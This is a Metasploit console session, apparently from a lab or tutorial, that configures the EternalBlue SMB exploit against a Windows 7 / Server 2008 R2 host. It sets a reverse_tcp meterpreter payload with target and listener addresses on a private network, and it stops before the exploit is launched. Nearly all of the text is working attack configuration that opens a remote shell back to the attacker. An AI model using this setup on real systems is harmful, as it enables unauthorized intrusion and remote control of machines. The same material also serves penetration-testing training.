 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.44
rhosts => 192.168.1.44
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168
[-] The following options failed to validate: Value '192.168' is not valid for option 'LHOST'.
lhost =>
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.1.31
lhost => 192.168.1.31